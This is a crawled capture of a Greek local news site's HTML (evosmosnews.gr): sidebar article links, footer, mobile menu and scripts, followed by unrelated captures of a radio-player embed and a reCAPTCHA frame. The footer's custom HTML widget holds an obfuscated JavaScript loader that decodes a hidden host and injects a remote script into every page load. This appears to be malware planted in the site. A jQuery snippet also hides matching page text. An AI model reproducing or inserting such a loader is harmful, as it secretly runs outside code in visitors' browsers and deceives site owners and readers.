δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__19131076 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__19131076 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__19131076.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__19131076 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__19131076 = new penciBlock();penci_block_23__19131076.blockID="penci_block_23__19131076";penci_block_23__19131076.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__19131076","shortcode_id":"block_23","max_num_pages":3380,"category_ids":"","taxonomy":""}';penci_block_23__19131076.content="";penciBlocksArray.push(penci_block_23__19131076);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"845d6df396","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"21449","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"845d6df396","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"845d6df396","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.2463710308075 seconds, on 18-01-26 12:32:55 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azuracast.streams.ovh/public/1newsradio/embed
body_size: 1555
content:
<!DOCTYPE html>
<html lang="en"
      data-bs-theme="dark">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>1newsradio</title>

        <script type="module" src="/static/vite_dist/assets/Layout-C2Gcx4OE.js"></script>
    <script>
    function ready(callback) {
        if (document.readyState !== "loading") callback();
        else document.addEventListener("DOMContentLoaded", callback);
    }
    </script>    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />    <link rel="stylesheet" href="/static/vite_dist/assets/Layout-Cv860oWs.css" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/icons/production/57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/icons/production/60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/icons/production/72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/icons/production/76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/icons/production/114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/icons/production/120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/icons/production/144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/icons/production/152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/icons/production/180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/static/icons/production/192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/icons/production/32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/icons/production/96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/icons/production/16.png">
<meta name="msapplication-TileColor" content="#2196F3">
<meta name="msapplication-TileImage" content="/static/icons/production/144.png">
<meta name="theme-color" content="#2196F3">

        <link rel="stylesheet" href="/static/vite_dist/assets/Player-rKzoa2Jr.css" />
    <link rel="stylesheet" href="/static/vite_dist/assets/AlbumArt-yLNqwMLk.css" />
    <link rel="modulepreload" href="/static/vite_dist/Player-DsfbGQ87.js" />
    <link rel="modulepreload" href="/static/vite_dist/vue-B-dHMJBO.js" />
    <link rel="modulepreload" href="/static/vite_dist/useShowVolume-C09HnTmI.js" />
    <link rel="modulepreload" href="/static/vite_dist/hlsjs-DL814E_v.js" />
    <link rel="modulepreload" href="/static/vite_dist/usePlayerStore-DETtt5pZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/lodash-BwctMegf.js" />
    <link rel="modulepreload" href="/static/vite_dist/useOptionalStorage-CDNq_Z_2.js" />
    <link rel="modulepreload" href="/static/vite_dist/index-DF748HN0.js" />
    <link rel="modulepreload" href="/static/vite_dist/PlayButton-BBXf-FtK.js" />
    <link rel="modulepreload" href="/static/vite_dist/icons-Yf7pfv1X.js" />
    <link rel="modulepreload" href="/static/vite_dist/useNowPlaying-CMdGuzZV.js" />
    <link rel="modulepreload" href="/static/vite_dist/router-DSkQVxVy.js" />
    <link rel="modulepreload" href="/static/vite_dist/formatTime-DvDPwXf4.js" />
    <link rel="modulepreload" href="/static/vite_dist/MuteButton-jJ6JEhpT.js" />
    <link rel="modulepreload" href="/static/vite_dist/AlbumArt-CBKeBxZN.js" />
    <link rel="modulepreload" href="/static/vite_dist/lightbox-BJHiTgc7.js" />
    <link rel="modulepreload" href="/static/vite_dist/_plugin-vue_export-helper-DlAUqK2U.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Dj9cT0nW.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Bq5lAqLQ.js" />
    <style>
        body.page-minimal {
//background: url() no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

[type=button].btn-block, [type=reset].btn-block, [type=submit].btn-block {
    width: 100%;
    background: #0e4471;
}
.btn {
text-transform: none;
}
@media (min-width: 1200px){
.container {
    max-width: 1350px;
}

.radio-player-widget .radio-controls .radio-control-play-button {
    margin-right: 0.25rem;
    font-size: 20px;
}

.btn.btn-xl>.material-icons {
    font-size: 3.75rem;
    margin-right: 0.5rem;
  
}

.icon.xl, .btn-xl .icon {
    font-size: 3.25rem;
}    </style>

    <style></style></head>

<body class="page-minimal page-station-public-player-embed station-1newsradio embed">

    <script type="module" src="/static/vite_dist/assets/PublicPlayer-CCxcLzVI.js"></script>
    <script type="text/javascript">
        let Vue_PublicPlayer;
        ready(() => {
            Vue_PublicPlayer = window.vueComponent('#station-nowplaying', {"enableAdvancedFeatures":false,"locale":"en_US","localeShort":"en","localeWithDashes":"en-US","timeConfig":{},"componentProps":{"stationShortName":"1newsradio","useStatic":false,"useSse":false,"offlineText":null,"showAlbumArt":true,"autoplay":false,"showHls":false}});
        });
    </script>
<script>
    </script>

<script></script>
<div id="page-wrapper">
    <main id="main">
        
<div id="station-nowplaying" class="vue-component">Loading...</div>
    </main>

    </div>

<div class="toast-container position-fixed top-0 end-0 p-3">
    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aMnv1AJoMzQkOB3zbaIlkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758897337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>